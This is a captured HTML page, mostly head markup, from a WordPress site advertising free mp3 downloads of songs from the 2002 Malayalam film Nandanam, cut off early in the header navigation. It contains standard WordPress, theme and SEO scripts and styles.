

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/nandanam/
body_size: 11741
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Nandanam 2002 Malayalam Movie Songs Mp3 Free Download | malluweb</title><link rel="preload" as="image" imagesrcset="https://malluweb.org/wp-content/uploads/2019/06/Nandanam.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Nandanam Songs, Nandanam Movie Songs Download, Nandanam Mp3 Download, Nandanam Film Songs Download, Nandanam Song Free Download, Nandanam Malayalam Songs Download" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="John"/>
	<link rel="canonical" href="https://malluweb.org/nandanam/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/nandanam\/#article","name":"Nandanam 2002 Malayalam Movie Songs Mp3 Free Download | malluweb","headline":"Nandanam","author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2019\/06\/Nandanam.jpg","width":200,"height":200},"datePublished":"2019-06-22T11:15:31+06:00","dateModified":"2019-06-22T11:15:31+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/nandanam\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/nandanam\/#webpage"},"articleSection":"Malayalam Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/nandanam\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/malayalam-songs\/#listItem","name":"Malayalam Songs"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/malayalam-songs\/#listItem","position":2,"name":"Malayalam Songs","item":"https:\/\/malluweb.org\/category\/malayalam-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/nandanam\/#listItem","name":"Nandanam"},"previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/nandanam\/#listItem","position":3,"name":"Nandanam","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/malayalam-songs\/#listItem","name":"Malayalam Songs"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/malluweb\/#author","url":"https:\/\/malluweb.org\/author\/malluweb\/","name":"John","image":{"@type":"ImageObject","@id":"https:\/\/malluweb.org\/nandanam\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84703cd6d90037faf635ce4849f42edd?s=96&d=mm&r=g","width":96,"height":96,"caption":"John"}},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/nandanam\/#webpage","url":"https:\/\/malluweb.org\/nandanam\/","name":"Nandanam 2002 Malayalam Movie Songs Mp3 Free Download | malluweb","description":"Nandanam Songs, Nandanam Movie Songs Download, Nandanam Mp3 Download, Nandanam Film Songs Download, Nandanam Song Free Download, Nandanam Malayalam Songs Download","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/nandanam\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2019\/06\/Nandanam.jpg","@id":"https:\/\/malluweb.org\/nandanam\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/malluweb.org\/nandanam\/#mainImage"},"datePublished":"2019-06-22T11:15:31+06:00","dateModified":"2019-06-22T11:15:31+06:00"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Nandanam Comments Feed" href="https://malluweb.org/nandanam/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/2694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=2694' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fnandanam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fnandanam%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-2694 single-format-standard right-sidebar post-layout-modern post-cat-2 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
